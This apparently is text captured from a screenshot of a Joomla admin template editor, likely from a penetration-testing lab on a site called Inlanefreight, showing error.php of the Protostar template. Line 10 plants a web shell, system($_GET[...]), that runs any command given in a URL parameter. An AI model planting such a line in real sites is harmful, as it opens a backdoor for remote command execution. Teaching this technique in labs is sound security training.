 System Users Menus Content Components Extensions Help Inlanefreight...
Templates: Customise (Protostar) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Joomla! would like your permission to collect some basic statistics. ×
To better understand our install base and end user environments it is helpful if you send some site information back to a Joomla! controlled central server. No identifying data is captured at any point. You can change these settings later
from Plugins > System - Joomla! Statistics. Select here to see the information that will be sent.
Enable Joomla Statistics?
Always Once Never
Editor Create Overrides Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3  * @package     Joomla.Site
4  * @subpackage  Templates.protostar
5  *
6  * @copyright   Copyright (C) 2005 - 2019 Open Source Matters, Inc. All rights reserved.
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  */
9
10  system($_GET['dcfdd5e021a869fcc6dfaef8bf31377e']);
11
12 defined('_JEXEC') or die;
13
14 /** @var JDocumentError $this */
15
16 $app  = JFactory::getApplication();
17 $user = JFactory::getUser();
18
19 // Getting params from template
20 $params = $app->getTemplate(true)->params;
21
22 // Detecting Active Variables
23 $option   = $app->input->getCmd('option', '');
24 $view     = $app->input->getCmd('view', '');
25 $layout   = $app->input->getCmd('layout', '');
26 $task     = $app->input->getCmd('task', '');
27 $itemid   = $app->input->getCmd('Itemid', '');
28 $format   = $app->input->getCmd('format', 'html');
29 $sitename = htmlspecialchars($app->get('sitename'), ENT_QUOTES, 'UTF-8');
30